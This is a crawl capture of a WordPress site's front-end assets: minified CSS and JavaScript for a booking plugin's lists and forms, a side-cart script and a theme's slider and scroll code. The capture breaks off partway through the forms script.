tr.hidden{display:none}.alternate,.striped>tbody>:nth-child(odd),ul.striped>:nth-child(odd){-webkit-transition:background-color 400ms linear;-ms-transition:background-color 400ms linear;transition:background-color 400ms linear}#bookacti-booking-list-container th.sortable a,#bookacti-booking-list-container th.sorted a{overflow:visible;white-space:nowrap}#bookacti-booking-list-container th.sortable a span,#bookacti-booking-list-container th.sorted a span{float:none;display:inline-block;vertical-align:top}#bookacti-booking-list-container .sorting-indicator{display:none!important}#bookacti-booking-list-container th.asc a:focus span.sorting-indicator,#bookacti-booking-list-container th.asc:hover span.sorting-indicator,#bookacti-booking-list-container th.desc a:focus span.sorting-indicator,#bookacti-booking-list-container th.desc:hover span.sorting-indicator,#bookacti-booking-list-container th.sorted .sorting-indicator{display:inline-block!important}#bookacti-booking-list-container .row-actions{display:none;position:static}#bookacti-booking-list-container tr.is-expanded .row-actions{display:block}#bookacti-booking-list-container .has-row-actions{position:relative}#bookacti-booking-list .wp-list-table.widefat{border-collapse:collapse}#bookacti-booking-list tbody td{vertical-align:middle}#bookacti-booking-list-container .column-id .sorting-indicator,#bookacti-booking-list-container .column-quantity .sorting-indicator{display:inline-block;vertical-align:top;float:none}#bookacti-booking-list-container .column-id,#bookacti-booking-list-container .column-quantity{width:40px;white-space:nowrap;text-align:center}#bookacti-booking-list-container .column-payment_status,#bookacti-booking-list-container .column-state{width:50px;text-align:center}#bookacti-booking-list-container .column-event_title,#bookacti-booking-list-container .column-activity_title,#bookacti-booking-list-container .column-template_title,#bookacti-booking-list-container .column-product,#bookacti-booking-list-container .column-email,#bookacti-booking-list-container .column-phone,#bookacti-booking-list-container .column-start_date,#bookacti-booking-list-container .column-end_date,#bookacti-booking-list-container .column-creation_date{width:12%}#bookacti-booking-list-container .column-actions{width:210px}@media screen and (max-width:1280px){#bookacti-booking-list-container .check-column,#bookacti-booking-list-container .column-id,#bookacti-booking-list-container .column-quantity{width:30px}#bookacti-booking-list-container .column-payment_status,#bookacti-booking-list-container .column-state{width:40px}#bookacti-booking-list-container .column-actions{width:106px}}#bookacti-booking-list-container .column-id{padding:8px 0}#bookacti-booking-list-container .column-id .bookacti-booking-group-id::before{content:'\0021AA  '}#bookacti-booking-list-container .column-id .bookacti-booking-group-indicator,#bookacti-booking-list-container .column-id .bookacti-booking-group-id,.bookacti-user-booking-list-table .bookacti-column-booking_id .bookacti-booking-group-indicator,.bookacti-user-booking-list-table .bookacti-column-booking_id .bookacti-booking-group-id{display:block;font-size:.8em;font-style:italic}.bookacti-user-booking-list-table .bookacti-column-booking_id .bookacti-booking-group-id::before{content:'\0021AA  '}.wp-admin a.bookacti-show-booking-group-bookings.active,.wp-admin a.bookacti-show-booking-group-bookings.active:hover{background-color:#3689b1}.wp-admin a.bookacti-show-booking-group-bookings.active:after{color:#fff}#bookacti-booking-list-container .bookacti-gouped-booking:not(.hidden) .check-column{border-left:2px solid #3689b1}#bookacti-booking-list-container .bookacti-gouped-booking:not(.hidden) .column-actions{border-right:2px solid #3689b1}#bookacti-booking-list-container tbody#the-list>.bookacti-gouped-booking-last td,#bookacti-booking-list-container tbody#the-list>.bookacti-gouped-booking-last th{border-bottom:2px solid #3689b1!important}#bookacti-booking-list-container tbody#the-list>.bookacti-gouped-booking-first td,#bookacti-booking-list-container tbody#the-list>.bookacti-gouped-booking-first th,#bookacti-booking-list-container .bookacti-booking-group+tr.bookacti-gouped-booking:not(.hidden) td,#bookacti-booking-list-container .bookacti-booking-group+tr.bookacti-gouped-booking:not(.hidden) th{border-top:2px solid #3689b1}#bookacti-booking-list-container tbody#the-list>.bookacti-gouped-booking-first th.check-column,#bookacti-booking-list-container .bookacti-booking-group+tr.bookacti-gouped-booking:not(.hidden) th.check-column{position:relative}#bookacti-booking-list-container tbody#the-list>.bookacti-gouped-booking-first th.check-column:before,#bookacti-booking-list-container .bookacti-booking-group+tr.bookacti-gouped-booking:not(.hidden) th.check-column:before{content:'group';position:absolute;top:0;left:0;padding:0 5px 2px 3px;font-size:.8em;font-style:italic;background-color:#3689b1;color:#fff;border-bottom-right-radius:4px}.bookacti-booking-primary-data-container{display:none;margin-left:10px}.bookacti-booking-primary-data{display:inline-block;margin-right:10px}.bookacti-booking-primary-data:last-child{margin-right:0}.bookacti-payment-status.bookacti-tip,.bookacti-booking-state.bookacti-tip{padding:0}.bookacti-payment-status,.bookacti-booking-state{font-weight:bold}.bookacti-booking-state label{display:inline;vertical-align:middle;margin:0;font-weight:initial}.bookacti-payment-status-good,.bookacti-booking-state-good{color:#82c818}.bookacti-payment-status-warning,.bookacti-booking-state-warning{color:#f89b2f}.bookacti-payment-status-bad,.bookacti-booking-state-bad{color:#b81c23}.bookacti-payment-status-disabled{color:#555}.bookacti-payment-status:before,.bookacti-booking-state:before{font-size:1.5em;font-weight:bold;white-space:nowrap;vertical-align:middle;vertical-align:middle;margin:0}.bookacti-payment-status-good:before,.bookacti-booking-state-good:before{content:'\2714  '}.bookacti-payment-status-warning:before,.bookacti-booking-state-warning:before{content:'\26A0  '}.bookacti-payment-status-bad:before,.bookacti-booking-state-bad:before{content:'\2716  '}.bookacti-payment-status-disabled:before{content:'\2013  '}.bookacti-booking-state[data-booking-state="refunded"]::before{content:'\0041  ';font-family:'booking_activities_icons'}.bookacti-booking-state[data-booking-state="refund_requested"]::before{content:'\0042  ';font-family:'booking_activities_icons'}.bookacti-booking-state[data-booking-state="delivered"]::before{content:'\2605  '}.bookacti-refund-coupon-code{display:block;font-size:.8em;font-style:italic;white-space:nowrap;overflow-x:auto}.wp-admin a.bookacti-booking-action,.wp-admin a.bookacti-booking-group-action{width:2em;height:2em;padding:0;text-align:center}.wp-admin a.bookacti-booking-action:after,.wp-admin a.bookacti-booking-group-action:after{font-family:'dashicons'}.wp-admin a.bookacti-change-booking-state:after,.wp-admin a.bookacti-change-booking-group-state:after{content:'\f464'}.wp-admin a.bookacti-change-booking-quantity:after,.wp-admin a.bookacti-change-booking-group-quantity:after{content:'\f156'}.wp-admin a.bookacti-refund-booking:after,.wp-admin a.bookacti-refund-booking-group:after{content:'\f526'}.wp-admin a.bookacti-delete-booking:after,.wp-admin a.bookacti-delete-booking-group:after{content:'\f182'}.wp-admin a.bookacti-view-booking-order:after,.wp-admin a.bookacti-view-booking-group-order:after{font-family:'WooCommerce';content:'\e03d'}.wp-admin a.bookacti-reschedule-booking:after{content:'\f469'}.wp-admin a.bookacti-show-booking-group-bookings:after{content:'\f163'}a.bookacti-booking-group-action[disabled],a.bookacti-booking-action[disabled]{opacity:.4;pointer-events:none}a.bookacti-booking-group-action,a.bookacti-booking-action{display:inline-block;word-spacing:0;margin:5px 0;vertical-align:middle}.wp-core-ui .button.bookacti-booking-group-action,.wp-core-ui .button.bookacti-booking-action{margin:5px 0;vertical-align:middle}.bookacti-booking-price-details-title{font-weight:600}.bookacti-user-booking-list{width:100%;margin-bottom:20px}.bookacti-user-booking-list-table{width:100%;background-color:rgba(255,255,255,0.5);border:1px solid #e5e5e5;border-collapse:collapse;border-radius:5px}.bookacti-user-booking-list-table thead{background-color:rgba(255,255,255,0.5)}.bookacti-user-booking-list-table th,.bookacti-user-booking-list-table td{padding:8px;text-align:center;border:1px solid #e5e5e5}.bookacti-user-booking-list-table .bookacti-column-events{text-align:left}.bookacti-user-booking-list-table .bookacti-booking-events-list{margin:0}.bookacti-user-booking-list-table .bookacti-booking-events-list li:only-of-type{list-style-type:none}.bookacti-user-booking-list-table .bookacti-booking-events-list li:not(:only-of-type){margin-left:18px}tr.bookacti-booking-list-selected-row{background-color:rgba(65,143,182,0.1)}.striped>tbody>:nth-child(odd).bookacti-booking-list-selected-row{background-color:rgba(65,143,182,0.12)}.bookacti-user-booking-list-table .bookacti-private-value::before{content:'<'}.bookacti-user-booking-list-table .bookacti-private-value::after{content:'>'}.bookacti-user-booking-list-table .bookacti-private-value{font-style:italic;font-size:small}.bookacti-user-booking-list-table .bookacti-private-value{font-style:italic;font-size:small}.bookacti-user-booking-list-table .bookacti-empty-row{display:none}.bookacti-dialog,.bookacti-dialog .ui-dialog-content{overflow:visible}.bookacti-dialog ~ .ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:#aaa;opacity:.4;z-index:1}.bookacti-dialog .ui-dialog-buttonpane{padding:.3em 1em .5em 1em!important}.bookacti-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:none!important;text-align:right}.bookacti-dialog .ui-widget-header .ui-button.bookacti-dialog-left-button,.bookacti-dialog .ui-widget-content .ui-button.bookacti-dialog-left-button,.bookacti-dialog .ui-button.bookacti-dialog-left-button{float:left}.bookacti-dialog .ui-widget-header .ui-button.bookacti-dialog-delete-button,.bookacti-dialog .ui-widget-content .ui-button.bookacti-dialog-delete-button,.bookacti-dialog .ui-button.bookacti-dialog-delete-button{border:1px solid #a00;color:#a00;background:#fcf1f1}.bookacti-dialog .ui-widget-header .ui-state-hover.bookacti-dialog-delete-button,.bookacti-dialog .ui-widget-content .ui-state-hover.bookacti-dialog-delete-button,.bookacti-dialog .ui-state-hover.bookacti-dialog-delete-button{border:1px solid #dc3232;color:#dc3232;background:#fcf1f1}.bookacti-dialog .ui-widget-header .ui-state-focus.bookacti-dialog-delete-button,.bookacti-dialog .ui-widget-content .ui-state-focus.bookacti-dialog-delete-button,.bookacti-dialog .ui-state-focus.bookacti-dialog-delete-button{border-color:#dc3232;color:#dc3232;box-shadow:0 0 0 1px #dc3232;outline:2px solid transparent;outline-offset:0}#bookacti-refund-amount-container,#bookacti-refund-options-title,.bookacti-refund-option{margin-bottom:15px}.bookacti-refund-options{display:table}.bookacti-refund-option{display:table-row}.bookacti-refund-option-radio,.bookacti-refund-option-text{display:table-cell;vertical-align:middle}.bookacti-refund-option-text{padding:0 0 15px 15px}.bookacti-refund-option-label{font-weight:bold;margin-right:2px}.bookacti-refund-option-label::after{content:': '}.bookacti-refund-option-description{font-size:.85em;font-style:italic}.bookacti-refund-option-label,.bookacti-refund-option-description{display:block}#bookacti-refund-message textarea{display:block;width:100%}#bookacti-reschedule-booking-dialog label:not(.bookacti-onoffswitch-label),.bookacti-backend-dialog.bookacti-bookings-dialog label:not(.bookacti-onoffswitch-label):not(.bookacti-refund-option-label){display:inline-block;width:150px;font-family:Arial,Helvetica,sans-serif;font-weight:bold}.bookacti-backend-dialog.bookacti-bookings-dialog label.bookacti-fullwidth-label:not(.bookacti-onoffswitch-label):not(.bookacti-refund-option-label){width:100%}@media screen and (max-width:782px){#bookacti-bookings-filters-container{width:100%;text-align:center}.bookacti-filter-title{text-align:left}#wpbody .bookacti-filter-content select[multiple]{height:75px}.bookacti-booking-primary-data-container{display:inline-block}#bookacti-booking-list-container .column-id,#bookacti-booking-list-container .column-state,#bookacti-booking-list-container .column-payment_status,#bookacti-booking-list-container .column-quantity,#bookacti-booking-list-container .column-id.hidden ~ .column-primary .bookacti-column-id,#bookacti-booking-list-container .column-state.hidden ~ .column-primary .bookacti-booking-state,#bookacti-booking-list-container .column-payment_status.hidden ~ .column-primary .bookacti-payment-status{display:none!important}#bookacti-booking-list-container .button{padding:3px 6px;font-size:1em}#bookacti-booking-list-container .bookacti-booking-group-indicator,#bookacti-booking-list-container .bookacti-booking-group-id{display:inline;margin-left:4px}#bookacti-booking-list-container .bookacti-booking-primary-data .bookacti-payment-status::before{content:'$';font-weight:600}#bookacti-booking-list-container .bookacti-booking-primary-data .bookacti-payment-status::after{font-size:smaller;vertical-align:super}#bookacti-booking-list-container .bookacti-booking-primary-data .bookacti-payment-status-good:after{content:'\2714  '}#bookacti-booking-list-container .bookacti-booking-primary-data .bookacti-payment-status-warning:after{content:'\26A0  '}#bookacti-booking-list-container .bookacti-booking-primary-data .bookacti-payment-status-bad:after{content:'\2716  '}#bookacti-booking-list-container .bookacti-booking-primary-data .bookacti-payment-status-disabled:after{content:'\2013  '}#bookacti-booking-list-container tbody#the-list>.bookacti-gouped-booking:last-child:not(.hidden) td{border-bottom:none!important}#bookacti-booking-list-container tbody#the-list>.bookacti-gouped-booking:last-child:not(.hidden):not(.is-expanded) td.column-primary,#bookacti-booking-list-container tbody#the-list>.bookacti-gouped-booking:last-child:not(.hidden) td.column-actions{border-bottom:2px solid #3689b1!important}#bookacti-booking-list-container tbody#the-list>.bookacti-gouped-booking:first-child:not(.hidden) td:not(.column-primary),#bookacti-booking-list-container .bookacti-booking-group+tr.bookacti-gouped-booking:not(.hidden) td:not(.column-primary){border-top:0}#bookacti-booking-list-container .bookacti-gouped-booking:not(.hidden) td{border-right:2px solid #3689b1}.bookacti-user-booking-list-table thead{display:none}.bookacti-user-booking-list-table td{display:block;text-align:right;padding:4px 8px}.bookacti-user-booking-list-table td.bookacti-empty-column{display:none}.bookacti-user-booking-list-table td:first-child{text-align:center;font-weight:700}.bookacti-user-booking-list-table tr td:first-child{border-top:2px solid #e5e5e5}.bookacti-user-booking-list-table tr:first-child td:first-child{border-top:0}.bookacti-user-booking-list-table td:first-child *{display:inline-block}.bookacti-user-booking-list-table td:before{content:attr(data-column-label) ":";float:left;margin-right:6px;font-weight:700}.bookacti-user-booking-list-table td:first-child:before{content:'\2013 ';float:none;margin-right:0}.bookacti-user-booking-list-table td:first-child:after{content:' \2013'}.bookacti-user-booking-list-table td.bookacti-column-actions{text-align:center}.bookacti-user-booking-list-table td.bookacti-column-actions:before{content:''}.bookacti-booking-list-tooltip .bookacti-column-status label,.bookacti-booking-list-tooltip .bookacti-column-payment_status label{display:inline}}@media screen and (max-width:460px){#bookacti-event-filter-container a,#bookacti-event-filter-container input,#bookacti-picked-events-actions-container{display:block;margin:auto;margin-bottom:2px;width:250px}#bookacti-picked-events-actions-container{margin-top:8px}}@media screen and (max-width:360px){.bookacti-filter-container{display:block;margin:auto;width:80%}.bookacti-filter-content select,.bookacti-filter-content input,.bookacti-filter-content a{width:100%}#wpbody .bookacti-filter-content select[multiple]{height:60px}}

--- FILE ---
content_type: text/css
request_url: https://easydive.fr/wp-content/plugins/booking-activities/css/forms.min.css?ver=1.10.1
body_size: 1889
content:
.bookacti-form-primary-data-container{display:none;margin-left:10px}.bookacti-form-primary-data{display:inline-block;margin-right:10px}.bookacti-form-primary-data:last-child{margin-right:0}#bookacti-form-list-container .column-id .sorting-indicator{display:inline-block;vertical-align:top;float:none}#bookacti-form-list-container .column-active,#bookacti-form-list-container .column-id{width:40px;white-space:nowrap}#bookacti-form-list-container .column-date,#bookacti-form-list-container .column-author,#bookacti-form-list-container .column-status{width:10%}#bookacti-form-list-container .column-shortcode input,#bookacti-form-editor-page-container #bookacti-form-shortcode{background:inherit;color:inherit;font-size:12px;border:0;box-shadow:none;padding:4px 8px;margin:0;width:100%;max-width:none}@media screen and (max-width:782px){.bookacti-form-primary-data-container{display:inline-block}#bookacti-form-list-container .column-id,#bookacti-form-list-container .column-id.hidden ~ .column-primary .bookacti-column-id{display:none!important}}body.booking-activities_page_bookacti_forms label[for='bookacti_form_publish-hide']{display:none}#bookacti-form-editor-container{border:1px solid #e5e5e5;box-shadow:0 1px 1px rgba(0,0,0,.04);background:#f5f5f5;margin-top:20px}#bookacti-form-editor-header{display:flex;justify-content:space-between;padding:8px 12px;background:#fff;border-bottom:1px solid #e5e5e5}#bookacti-form-editor-title h2{display:inline-block;vertical-align:middle;margin:0;padding:0}#bookacti-form-editor-description{padding:1em}#bookacti-form-editor-description p{padding:0;margin:0;font-style:italic}.bookacti-wc-icon-not-supported{position:relative;font-size:20px;color:#cd5c5c;font-style:normal;margin-right:13px}.bookacti-wc-icon-not-supported::before{font-family:'WooCommerce';content:'\e03d'}.bookacti-wc-icon-not-supported::after{font-family:'dashicons';content:'\f158';font-size:13px;position:absolute;bottom:-4px}#bookacti-form-editor{padding:1em}.bookacti-form-editor-field{margin-bottom:1em;border:1px solid #e5e5e5;background:#fff;box-sizing:border-box}.bookacti-form-editor-field-header{display:flex;justify-content:space-between;border-bottom:1px solid #e5e5e5;transition:max-height .2s}.bookacti-form-editor-field-title{cursor:move;padding:1em;padding-right:0;width:100%;text-align:left}.bookacti-form-editor-field-header h3{display:inline-block;vertical-align:middle;margin:0;padding:0}.bookacti-form-editor-field-actions{margin:1em;white-space:nowrap;position:relative}.bookacti-form-editor-field-body{padding:1em}.bookacti-form-editor-field-placeholder{display:block;min-height:47px;width:100%;border:1px dashed #b4b9be;margin:1em 0}#bookacti-form-editor-actions>*,.bookacti-form-editor-field-actions>*{display:inline-block;vertical-align:middle;color:#565d61;cursor:pointer}#bookacti-form-editor-actions svg,.bookacti-form-editor-field-actions svg{fill:currentColor}#bookacti-form-editor-actions>.button,.bookacti-form-editor-field-actions>.button{vertical-align:middle}#bookacti-form-editor-actions>.button-secondary,.bookacti-form-editor-field-actions>.button-secondary{color:#0071a1}.bookacti-display-help.bookacti-sos span.dashicons{display:block;padding-right:0}.bookacti-form-editor-field-header .bookacti-wc-icon-not-supported{display:inline-block;vertical-align:middle;margin-right:20px;font-weight:normal}#bookacti-form-editor .bookacti-addon-promo{text-align:left}.bookacti-form-action-wc-notice{color:#f89b2f}.bookacti-form-action-wc-notice:before{content:'\26A0  '}#bookacti-insert-form-field{padding-left:6px}#bookacti-insert-form-field:before{content:'\f132';font:400 20px dashicons;margin-right:4px;vertical-align:middle}.bookacti-form-field-name-calendar .bookacti-edit-form-field:before{content:'\f111';font:400 20px dashicons;margin-right:4px;vertical-align:sub}#bookacti-availability_period_start-container .bookacti-duration-hint,#bookacti-availability_period_end-container .bookacti-duration-hint{display:none!important}.bookacti-form-dialog form div>fieldset>label:not(.bookacti-onoffswitch-label):not(.bookacti-duration-field-label),.bookacti-form-dialog form div>label:not(.bookacti-onoffswitch-label):not(.bookacti-duration-field-label){display:inline-block;width:130px;max-width:130px;font-family:Arial,Helvetica,sans-serif;font-weight:bold}.bookacti-form-dialog form div>input[type='checkbox']+label,.bookacti-form-dialog form div>fieldset>input[type='checkbox']+label,.bookacti-form-dialog form div>label.bookacti-fullwidth-label:not(.bookacti-onoffswitch-label):not(.bookacti-duration-field-label){display:block;width:auto;max-width:none}.bookacti-form-dialog form>div,.bookacti-form-dialog form fieldset>div{margin-bottom:10px}.bookacti-form-dialog form>div:last-child,.bookacti-form-dialog form fieldset>div:last-child{margin-bottom:0}.bookacti-activities-actions-options-table,.bookacti-group-categories-actions-options-table{display:none;max-height:200px;overflow-y:auto}.bookacti-activities-actions-options-table h4,.bookacti-group-categories-actions-options-table h4{text-decoration:underline;margin-bottom:.75em}.bookacti-options-table{border-collapse:collapse}.bookacti-options-table th{text-align:left}.bookacti-options-table th,.bookacti-options-table td{padding:2px 5px}.bookacti-options-table .bookacti-column-activity,.bookacti-options-table .bookacti-column-group_category{width:130px;max-width:130px;padding-right:20px;overflow:hidden}#bookacti-form-field-dialog-calendar{overflow:hidden}#poststuff #bookacti_form_publish .inside{margin:0;padding:0}#bookacti-form-wc-integration-tuto img{width:100%;max-width:720px}.bookacti-form-field-container{margin-bottom:20px}.bookacti-form-field-label,.bookacti-form-field-content{display:inline-block;vertical-align:middle;margin:0}.bookacti-form-field-label{width:160px;padding-right:10px}.bookacti-hidden-field{display:none}.bookacti-required-field-indicator::before{content:'*';color:#cd5c5c;margin:0 2px;vertical-align:top;font-size:small}.bookacti-form-field-name-calendar,.bookacti-form-field-name-calendar .bookacti-form-field-content{width:100%}.bookacti-form-field-login-field-container{display:block;margin-bottom:10px}.bookacti-form-field-login-field-container:last-child{margin-bottom:0}.bookacti-login-types-hidden{display:none}.bookacti-login-field-login-type{margin-bottom:20px}.bookacti-forgotten-password{font-style:italic;font-size:.8em}.forgotten-password-email{display:block;margin-top:10px}.bookacti-forgotten-password-email{min-height:30px;min-width:300px}.bookacti-login-field-submit-button{margin-top:20px}.bookacti-login-button{cursor:pointer}.bookacti-password-strength{display:inline-block}.bookacti-password-strength-meter{background-color:#eee;border:1px solid #ddd;color:#23282d;margin:-2px 5px 5px 1px;padding:3px 5px;text-align:center;box-sizing:border-box;opacity:0}.bookacti-password-strength-meter.short{background-color:#f1adad;border-color:#e35b5b;opacity:1}.bookacti-password-strength-meter.bad{background-color:#fbc5a9;border-color:#f78b53;opacity:1}.bookacti-password-strength-meter.good{background-color:#ffe399;border-color:#ffc733;opacity:1}.bookacti-password-strength-meter.strong{background-color:#c1e1b9;border-color:#83c373;opacity:1}.bookacti-password.short{border-color:#e35b5b}.bookacti-password.bad{border-color:#f78b53}.bookacti-password.good{border-color:#ffc733}.bookacti-password.strong{border-color:#83c373}.bookacti-register-fields{margin-top:10px}.bookacti-form-field-checkbox-input,.bookacti-form-field-checkbox-label{display:table-cell;vertical-align:top}.bookacti-form-field-checkbox-label{padding:0 10px}.bookacti-form-field-name-submit{text-align:center}.bookacti-form-field-name-submit input{cursor:pointer}.bookacti-no-events{width:fit-content;margin:auto;font-style:italic}.bookacti-booking-system>div,.bookacti-notices,.bookacti-booking-system{margin-bottom:20px}

--- FILE ---
content_type: application/javascript
request_url: https://easydive.fr/wp-content/plugins/side-cart-for-woocommerce/js/scfw_front_script.js?ver=1.0.0
body_size: 776
content:


jQuery(document).ready(function() {
	jQuery(".header-cart").unbind().click(function(){
		if( jQuery("#floating_mini_cart").length){
			
			//position mini cart below link in header
			var offset = jQuery("header .header-cart").offset();
			var posY = offset.top - jQuery(window).scrollTop() + 45;
			var posX = offset.left - jQuery(window).scrollLeft() - 200;

			jQuery("#floating_mini_cart").css('top',posY);
			
			//if screen < 570
			if(  jQuery(window).width() < 570){
				jQuery("#floating_mini_cart").css('left','50%');
				jQuery("#floating_mini_cart").css('transform','translate(-50%)');
				jQuery("#floating_mini_cart > i").css('right','50%');
				jQuery("#floating_mini_cart > i").css('transform','translate(50%)');
			}else{
				jQuery("#floating_mini_cart").css('left',posX);
			}
			
			jQuery("#floating_mini_cart").toggle();
			return false;
		}
	});
})

window.addEventListener('click', function(e){   
	if( jQuery('floating_mini_cart').length ) {
	  if (document.getElementById('floating_mini_cart').contains(e.target)){
			//do nothing
	  } else{
		jQuery("#floating_mini_cart").hide();
	  }
	}
});



jQuery(document).on('click', '.wfc_body a.wfc_remove', function (e) {
    e.preventDefault();

	var elementParent = jQuery(this).closest('.wfc_cart_prods');
    jQuery('.wfc_body').addClass('wfc_loader');

    var product_id = jQuery(this).attr("data-product_id"),
        cart_item_key = jQuery(this).attr("data-cart_item_key"),
        product_container = jQuery(this).parents('.wfc_body');	

    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: ajax_postajax.ajaxurl,
        data: {
            action: "product_remove",
            product_id: product_id,
            cart_item_key: cart_item_key
        },
        success: function(response) {

            if ( ! response || response.error )
                return;

           elementParent.remove();
		   
			var fragments = response.fragments;

            // Replace fragments
            if ( fragments ) {
                jQuery.each( fragments, function( key, value ) {
                    jQuery( key ).replaceWith( value );
                });
            }
			
		   if ( response && response.total ){
			   jQuery(".wfc_total_amount").html(response.total);
		   }
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://easydive.fr/wp-content/themes/topshop/js/custom.js?ver=10.1.1
body_size: 795
content:
/**
 * Conica Theme Custom Functionality
 *
 */
( function( $ ) {
    
    jQuery( document ).ready( function() {
        
        // Search Show / Hide
        $(".search-btn").toggle(function(){
            $(".search-block").animate( { bottom: '-=70' }, 150 );
            $(".search-block .search-field").focus();
        },function(){
            $(".search-block").animate( { bottom: '+=70' }, 150 );
        });
        
        // Scroll To Top Button Functionality
        $('.scroll-to-top').bind('click', function() {
            $('html, body').animate( { scrollTop: 0 }, 800 );
        });
        $(window).scroll(function(){
            if ($(this).scrollTop() > 400) {
                $('.scroll-to-top').fadeIn();
            } else {
                $('.scroll-to-top').fadeOut();
            }
        });
		
    });
    
    $(window).resize(function () {
        
        
        
    }).resize();
    
    $(window).load(function() {
        topshop_home_slider();
        topshop_blog_list_carousel();
    });
    
    function topshop_blog_list_carousel() {
        $('.post-loop-images-carousel-wrapper').each(function(c) {
            var this_blog_carousel = $(this);
            var this_blog_carousel_id = 'post-loop-images-carousel-id-'+c;
            this_blog_carousel.attr('id', this_blog_carousel_id);
            $('#'+this_blog_carousel_id+' .post-loop-images-carousel').carouFredSel({
                responsive: true,
                circular: false,
                width: 580,
                height: "variable",
                items: {
                    visible: 1,
                    width: 580,
                    height: 'variable'
                },
                onCreate: function(items) {
                    $('#'+this_blog_carousel_id).removeClass('post-loop-images-carousel-wrapper-remove');
                    $('#'+this_blog_carousel_id+' .post-loop-images-carousel').removeClass('post-loop-images-carousel-remove');
                },
                scroll: 500,
                auto: false,
                prev: '#'+this_blog_carousel_id+' .post-loop-images-prev',
                next: '#'+this_blog_carousel_id+' .post-loop-images-next'
            });
        });
    }
    
    function topshop_home_slider() {
        // var home_slider_auto = $('.home-slider-wrap').data('auto');
        // var home_slider_effect = $('.home-slider-wrap').data('slideffect');
        // var home_slider_circular = $('.home-slider-wrap').data('circular');
        // var home_slider_infinite = $('.home-slider-wrap').data('infinite');
        
        $(".home-slider").carouFredSel({
            responsive: true,
            circular: true,
            infinite: false,
            width: 1200,
            height: 'variable',
            items: {
                visible: 1,
                width: 1200,
                height: 'variable'
            },
            onCreate: function(items) {
                $(".home-slider-wrap").removeClass("home-slider-remove");
            },
            scroll: {
                fx: 'uncover-fade',
                duration: 450
            },
            auto: false,
            pagination: '.home-slider-pager',
            prev: ".home-slider-prev",
            next: ".home-slider-next"
        });
    }
    
} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://easydive.fr/wp-content/plugins/booking-activities/js/forms.min.js?ver=1.10.1
body_size: 3473
content:
$j(document).ready(function(){bookacti_init_form_dialogs();bookacti_init_tooltip();$j("body").on("keyup mouseup change",".bookacti-booking-form input[name=password], .bookacti-form-fields input[name=password]",function(){var d=$j(this);var b=null;var e=$j(this).closest(".bookacti-form-field-container").find(".bookacti-password-strength-meter");var f=[];var a=d.closest(".bookacti-booking-form, .bookacti-form-fields").find('input[name="login_type"]:checked').val();if(e.length&&a==="new_account"){var c=bookacti_check_password_strength(d,b,e,f);$j(this).closest(".bookacti-form-field-container").find("input[name=password_strength]").val(c)}else{d.removeClass("short bad good strong")}});$j("body").on("click",".bookacti-forgotten-password-link",function(b){b.preventDefault();var a=$j(this).data("field-id");bookacti_dialog_forgotten_password(a)});$j(".bookacti-form-field-container.bookacti-form-field-type-login").each(function(){bookacti_show_hide_register_fields($j(this))});$j("body").on("change",'.bookacti-form-field-container.bookacti-form-field-type-login input[name="login_type"]',function(){var a=$j(this).closest(".bookacti-form-field-container.bookacti-form-field-type-login");bookacti_show_hide_register_fields(a)});$j("body").on("click",".bookacti-form-field-login-field-container .bookacti-login-button",function(a){a.preventDefault();if(typeof bookacti_localized.current_user_id!=="undefined"){if(bookacti_localized.current_user_id){return}}bookacti_submit_login_form($j(this))});$j("body").on("submit",".bookacti-booking-form",function(b){b.preventDefault();var a=$j(this).find(".bookacti-form-field-type-calendar .bookacti-booking-system");bookacti_perform_form_action(a);$j(this).trigger("bookacti_submit_booking_form")});$j("body").on("click",".bookacti-booking-form .bookacti-new-booking-button",function(){if($j(this).hasClass("bookacti-reload-page")){window.location.reload(true);$j(this).prop("disabled",true);return}var c=$j(this).closest("form");var a=c.find(".bookacti-booking-system");bookacti_clear_booking_system_displayed_info(a);var b=c.find("> .bookacti-notices").length?c.find("> .bookacti-notices"):a.siblings(".bookacti-notices");b.empty();c.find('.bookacti-form-field-container:not(.bookacti-hidden-field), input[type="submit"]').show();$j(this).hide();c.trigger("bookacti_make_new_booking")});$j("body").on("keyup mouseup change",".bookacti-booking-form input.bookacti-quantity, .bookacti-form-fields input.bookacti-quantity",function(){var a=$j(this).closest(".bookacti-booking-form, .bookacti-form-fields").find(".bookacti-booking-system");if(a.length){bookacti_fill_picked_events_list(a)}});$j("body").on("bookacti_view_refreshed bookacti_displayed_info_cleared",".bookacti-booking-form .bookacti-booking-system, .bookacti-form-fields .bookacti-booking-system",function(){var a=$j(this).closest(".bookacti-booking-form, .bookacti-form-fields");a.find('input[name="quantity"]').attr("disabled",false);a.find('button[type="submit"]').attr("disabled",false)});$j("body").on("bookacti_error_displayed",".bookacti-booking-form .bookacti-booking-system, .bookacti-form-fields .bookacti-booking-system",function(){var a=$j(this).closest(".bookacti-booking-form, .bookacti-form-fields");a.find('input[name="quantity"]').attr("disabled",true);a.find('button[type="submit"]').attr("disabled",true)})});function bookacti_init_form_dialogs(){$j(".bookacti-form-dialog").dialog({modal:true,autoOpen:false,minHeight:300,minWidth:460,resize:"auto",show:true,hide:true,dialogClass:"bookacti-dialog",closeText:"&#10006;",beforeClose:function(){if(!bookacti_localized.is_admin){return}var b=".bookacti-form-dialog";var a=$j(this).attr("id");if(a){b="#"+a}bookacti_empty_all_dialog_forms(b)}});$j("body").on("click",".ui-widget-overlay",function(){$j("div:ui-dialog:visible").dialog("close")});$j(".bookacti-form-dialog").on("keydown",function(a){if(!$j("textarea").is(":focus")&&a.keyCode==$j.ui.keyCode.ENTER){$j(this).parent().find(".ui-dialog-buttonpane button:first").focus();return false}})}function bookacti_show_hide_register_fields(f){var b=f.find('input[name="login_type"]:checked').val();var h=f.find(".bookacti-password-strength");var e=f.find(".bookacti-forgotten-password");var d=f.find(".bookacti-login-field-password");var c=f.find(".bookacti-register-fields");var a=f.find(".bookacti-login-button");var 